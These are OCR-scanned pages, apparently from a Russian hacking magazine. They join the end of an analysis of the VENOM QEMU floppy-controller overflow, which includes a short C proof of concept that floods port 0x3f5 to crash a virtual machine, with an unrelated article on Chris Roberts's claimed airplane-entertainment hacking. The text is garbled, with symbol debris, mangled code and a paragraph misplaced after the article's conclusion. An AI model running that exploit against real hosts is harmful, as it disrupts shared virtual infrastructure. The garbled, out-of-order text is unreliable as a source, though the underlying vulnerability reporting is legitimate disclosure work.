

У каждого обработчика имеется ассоциированный параметр-счетчик (хранится в параметрах). I/O-байты, записываемые в буфер FIFO после байта ID команды, рассматриваются как параметры для обработчика команды. Когда fdctrl\_ write\_data() определяет, что все параметры были доставлены (сравнив увеличивающийся параметр data\_pos с data\_len), вызывается функция обработки команд для управления данными в FIFO-буфере.

FDC поддерживает 32 различные FIFO-команды, включая стандартный обработчик для неопределенных значений ID команды. Код для каждой функции обработчика команды сбрасывает FDC-переменную data pos до 0 в конце обработки, гарантируя, что буфер FIFO не может быть переполнен. Ниже приведен пример, где функция-обработчик fdctrl handle partid() вызывает fdctrl\_set\_fifo(), которая сбрасывает data\_pos до 0:

{ FD\_CMD\_PART\_ID, 0xff, "PART ID", 0, fdctrl\_handle\_partid },

Функция fdctrl\_handle\_partid():

static void fdctrl\_handle\_partid(FDCtrl \*fdctrl, int direction)



 $\sqrt{ }$ 

 $\mathcal{F}$ 

Функция fdctrl\_set\_fifo():

static void fdctrl\_set\_fifo(FDCtrl \*fdctrl, int fifo\_len)



Для тридцати функций — обработчиков команд переменная data pos сбрасывается до 0 сразу после завершения обработки, так же как в приведенном выше примере. Тем не менее для двух из них такой сброс задерживается или может быть «перехитрен».

Код ниже показывает обработчик для команды READ ID:

{ FD\_CMD\_READ\_ID, 0xbf, "READ ID", 1, fdctrl\_handle\_readid },

Функция fdctrl\_handle\_readid:

static void fdctrl\_handle\_readid(FDCtrl \*fdctrl, int direction)



Эта функция устанавливает таймер на 20 мс (result\_timer инициализируется как указатель на функцию fdctrl\_result\_timer() во время установки начальных значений FDC). После 20 мс выполняется fdctrl result timer(), которая вызывает fdctrl stop transfer(), а та, в свою очередь, вызывает fdctrl set fifo(). Последняя функция сбрасывает data pos до 0. В течение этого временного промежутка в 20 мс код в гостевой ВМ может продолжать писать в FIFO-буфер, а fdctrl write data() будет продолжать увеличивать data pos для каждого полученного I/O-байта. Вследствие этого код в ВМ может переполнить FIFO-буфер произвольными данными.

Ниже представлен код для обработки команды DRIVE SPECIFICATION **COMMAND:** 

{ FD\_CMD\_DRIVE\_SPECIFICATION\_COMMAND, 0xff, "DRIVE SPECIFICATION ← COMMAND", 5, fdctrl\_handle\_drive\_specification\_command },

Функция fdctrl\_handle\_drive\_specification\_command():

static void fdctrl\_handle\_drive\_specification\_command(FDCtrl \*fdctrl,  $\leftarrow$ int direction)  $\mathbf{r}$ 



 $\mathbf{E}$ 

Эта функция вызывается после того, как FDC получит команду FD\_CMD\_DRIVE\_ **SPECIFICATION COMMAND** и ее 5 байт параметров. IF-условие в этом обработчике будет оцениваться ложным (false), если пятый параметр не будет иметь наиболее значащий бит (most-significant-bit, MSB). А else-if ветвь будет всегда ложной, если установить fdctrl->data len равной 6 с помощью функции fdctrl write data() для команды FD\_CMD\_DRIVE\_SPECIFICATION\_COMMAND. Таким образом, после отправки команды FD\_CMD\_DRIVE\_SPECIFICATION\_COMMAND и 5 байт (пятый параметр будет равен 0), код внутри гостевой ВМ сможет продолжать записывать в FIFO-буфер и fdctrl\_write\_data() будет продолжать увеличивать data pos для каждого полученного I/O-байта. В результате код в ВМ может переполнить FIFO-буфер произвольными данными.

#### **EXPLOIT**

В Сети встречаются несколько РоС, которые вызывают DoS виртуальной машины. 1. Из security-рассылки:



root@centos6 ~]# cat venom\_PoC.c #include <sys/io.h> #define FIFO 0x3f5 int main()  $\{$ int i;  $i$ opl $(3)$ ;  $outb(0x0a, 0x3f5);$  /\* READ ID \*/ for  $(i=0; i<100000000; i++)$ outb( $0x42, 0x3f5$ ); /\* push \*/ [root@centos6 ~]# getenforce

Enforcing [root@centos6 ~]# ./venom\_PoC |

#### 2. От азиатских коллег:





CROWD**STRIKE**™

Запуск

## **VENOM** Vulnerability



Разбор этой уязвимости можно найти на одном из китайских форумов. Этой же уязвимости посвящена и специальная страница команды CrowdStrike с информацией о том, чем это может грозить, и видео от ребят из rapid7.

#### **TARGETS**

QEMU до 13.05.2015. Код виртуального контроллера флоппи-диска используется в многочисленных платформах виртуализации, в том числе в Xen и KVM.

#### **SOLUTION**

Есть исправление от производителя.  $\equiv$ 



Современные самолеты напичканы электроникой, часть которой доступна пассажирам. Что, если подключиться к ней и поискать лазейки? Гарантировать можно лишь одно — внимание со стороны властей.

Вообрази ситуацию. Ты занимаешь кресло в самолете, а рядом с тобой сидит мужчина средних лет c длинной седой бородой. Самолет еще не выехал на взлетную полосу, а вы уже разговорились: твой попутчик, выяснив, что ты кое-что понимаешь в компьютерах и ИБ, рассказывает, что умеет взламывать самолеты. Ты, конечно, относишься к этому известию скептически, но задумываешься — возможно ли действительно взломать самолет?

В спинке каждого кресла расположена мультимедийная система — ты в таких уже успел покопаться, но не нашел ничего интересного. Все, что видит пассажир, — это оболочка, которую разработала малоизвестная фирма по заказу авиакомпании. Тут можно смотреть кино, слушать музыку, изучать карту и информацию о полете, делать дорогостоящие звонки по спутниковому телефону, а иногда даже выводить картинку с камеры на носу самолета. Нет никаких сомнений, что эти терминалы подключены к какой-то централизованной системе, но как к ней подобраться?

Единственная идея — использовать порт USB, который расположен рядом с экраном. Через него пассажиры заряжают свои гаджеты, но при желании туда можно воткнуть и флешку, чтобы послушать свою музыку или посмотреть запасенный фильм. Если узнать, на какой системе работает развлекательный центр, то можно попытаться залить на флешку что-нибудь поинтереснее.

В нашем воображаемом случае у тебя есть шанс сэкономить время и обратиться к самопровозглашенному специалисту, что ты и делаешь. Он рассказывает, что заинтересовался этой темой шесть лет назад, когда вместе с коллегой случайно наткнулся на публично доступные руководства пилотов и схемы проводки. Изучая чертежи, они обнаружили, что развлекательные системы в некоторых моделях самолетов подключены к той же сети, что и система спутниковой связи. Через эту сеть в теории можно подобраться и к системе управления электроникой в салоне, а она, в свою очередь, подключена к бортовым компьютерам, которые управляют полетом. История крайне занимательная, да и бородатый дядька, кажется, отлично знает, про что говорит. Дальше, впрочем, становится еще интереснее. Он оборачивается по сторонам, чтобы убедиться, что бортпроводники заняты тележками с едой и приблизятся нескоро, а затем достает облепленный стикерами MacBook Pro и моток патчкорда. Без всякого предупреждения бородач лезет к себе под сиденье и начинает что-то ковырять. Со стороны это выглядит так, будто он роется в багаже, но, сидя рядом, ты слышишь скрежет железной крышки и характерный щелчок разъема витой пары. Вернувшись в прежнее положение и снова развалившись в кресле, твой попутчик открывает крышку ноутбука, втыкает в него второй конец патчкорда и принимается с достойной скоростью стучать по кнопкам. «Вот дебилы! Так и не сменили дефолтные пароли!» — восклицает он, неодобрительно качая головой, но явно не без удовольствия. На экране ты видишь не OS X, как можно было бы ожидать, судя по яблоку на крышке, а Kali Linux. В терминале мелькают строчки отчетов Vortex, рядом открыт Metasploit и VirtualBox с еще одним Линуксом. «Смотри, — снова обращается к тебе сосед и указывает на окно терминала, — это трафик системы управления полетом. Можно послать двигателям какую-нибудь команду, в эмуляторе у меня отлично работало».

Как ты уже догадался, весь рассказ об этой встрече — плод воображения, и нам ничего не известно о том, разговаривал ли бородач с попутчиками и показывал ли им экран своего ноутбука. Зато личность его подлинная, а череда его действий взята из отчета ФБР по мотивам допроса. Зовут нашего героя Крис Робертс, а об интересе к нему ФБР широкой аудитории стало известно вместе с [публикацией статьи в](http://goo.gl/zVuf8R) журнале Wired в середине мая.

#### ВООРУЖЕН МАКБУКОМ И ОСОБО ОПАСЕН

Как столь ловкому хакеру удалось попасться? Дело в том, что он и не пытался скрыться. По словам Робертса, к тому моменту, как его таки задержали сотрудники Бюро, он успел провести пентест во время пятнадцати перелетов по Америке. Как минимум тринадцать подобных экспериментов увенчались успешным перехватом трафика бортовых систем.

За шесть лет Робертс успел неоднократно обсудить свои достижения с представителями авиакомпаний и выступал с отчетами на хакерских конференциях. Имели место и разговоры с ФБР, но до событий 15 апреля 2015 года рассказы о самолетных уязвимостях (как потенциальных, так и вполне реальных) никого особенно не волновали.

Эксперты, которых [опросил журнал Wired](http://goo.gl/7Mc7vO), все как один отвергают возможность настоящего перехвата управления. Действительно, мультимедийные системы имеют связь с бортовыми компьютерами, для этого служит шина ARINC 429. Но коммуникации по ней строго односторонние: IFE, к примеру, получают информацию о полете, чтобы показывать пассажирам карту, но послать ничего не могут.

Похоже, последней каплей стал твит, который Робертс отправил, сидя в самолете, летящем по маршруту Чикаго — Сиракьюс (город в штате Нью-Йорк). В переводе текст твита гласит примерно следующее: «Сижу

Наверняка пока не знает никто. Крис Робертс своих секретов не раскрывает (или, что не менее вероятно, их не раскрывают в отчете ФБР), авиакомпании от комментариев отказываются, а эксперты хоть и любят порассуждать, но в случае чего первыми скажут: «Что ж, ошибались». В общем, если ты действительно встретишь в самолете подозрительного типа, копающегося в пассажирской электронике, не забудь сообщить ему, что таранить небоскребы ты не подписывался.  $\equiv$ 

в 737/800, не изучить ли поближе Box-IFE-ICE-SATCOM? Может, поиграем с сообщениями EICAS? Кому PASS OXYGEN ON?». IFE расшифровывается как Inflight Entertainment System, так называют мультимедийные устройства в спинках кресел. ICE — In Flight Communications Equipment, бортовая коммуникационная система, SATCOM — Satellite Сommunication System, система спутниковой связи. EICAS — Engine Indication Crew Alerting System, система индикации параметров работы двигателя и предупреждения об отказах. PASS OXYGEN ON — предположительно команда, которая выкидывает кислородные маски в салоне.

Кто-то из фолловеров Робертса немедленно ответил: «…И-и-и ты за решеткой :)», что отчасти было пророчеством. Перечисления систем, с которыми предлагал поиграться бородатый пентестер, оказалось достаточно, чтобы привлечь внимание властей. Робертс ответил: «Есть серьезная вероятность того, что из-за описанных действий можно легко оказаться в оранжевом костюме :)» (оранжевый — цвет тюремной формы в США).

#### ВЕРЮ — НЕ ВЕРЮ

Главный вопрос, который волнует всех в связи с приключениями Криса Робертса, — это возможность в действительности взломать развлекательную систему и получить через нее доступ к управлению самолетом. Если такое возможно, то перевозчикам стоит приготовиться к проверкам и мощной публичной порке. С такими вещами, мягко говоря, не шутят: если террористическая организация, вооружившись подсказками Робертса, могла в любой момент повторить события 11 сентября 2001 года, то американская пресса, узнав об этом, заживо съест руководство авиакомпаний. Можно не сомневаться, что будут расследования, коллективные иски и судорожные попытки свалить вину на кого угодно.

Самолет еще был в воздухе, а сотрудник безопасности авиакомпании, следивший за твиттером Робертса, уже позвонил в ФБР. В Сиракьюс болтливого микроблогера ждали люди в форме. Последовала длинная беседа, вернее допрос — отчет о [нем был опубликован ФБР](http://goo.gl/2MuRDX). Именно он и лег в основу всех последовавших статей, включая эту. Редакция Х попыталась связаться с Робертсом через его фирму One World Labs, но там ожидаемо сказали, что комментарии прессе он больше давать не может. Робертс (похоже, не без удовольствия) рассказал ФБР о том, как неоднократно проверял на прочность защиту бортовых систем. Он снова продемонстрировал схему самолетной электропроводки и рассказал об уязвимостях. По его словам, их можно обнаружить в развлекательных системах производства фирм Panasonic и Thales. Такие встречаются в самолетах Boeing 737-800, 737-900, 757-00 и Airbus A320. Правда, самолет, на котором Робертс летел из Чикаго в Сиракьюс (где планировал совершить пересадку на рейс в Денвер), не был снабжен развлекательной системой уязвимой модели. Зато агенты исследовали другой самолет: тот, на борту которого Робертс провел прошлый полет (из Денвера в Чикаго) несколькими днями ранее. Под креслом, где сидел Робертс, нашелся короб с мультимедийным сервером нужной марки, который пострадал от несанкционированного доступа («следы раскачивания и сдавливания», по словам ФБР). Впрочем, на настоящую улику это не тянет: открыть коробку мог кто угодно до или после полета Робертса. Когда хакеру будут предъявлены обвинения, то наличие улик, подтверждающих попытку взлома, станет важным обстоятельством. В том, что Робертса хотят наказать по полной программе, нет почти никаких сомнений. Тот, кстати, считает отчет ФБР неаккуратным. В частности, там приведены слова Робертса о том, что ему удалось послать команду двигателю и на какой-то момент повлиять на направление полета (после чего система сама выровняла курс). Робертс протестует: он действительно говорил, что проделывал такое на эмуляторе, но в отчете его слова намеренно вырваны из контекста и представлены так, будто он управлял настоящим самолетом. **INFO** В отчете ФБР приведен полный список хакерского софта Криса Робертса. Kali Linux, Metasploit, Wireshark, fdXplorer, ParaView, VxWorks, Nmap, Vector Canoe и Vortex. Отличная подборка!

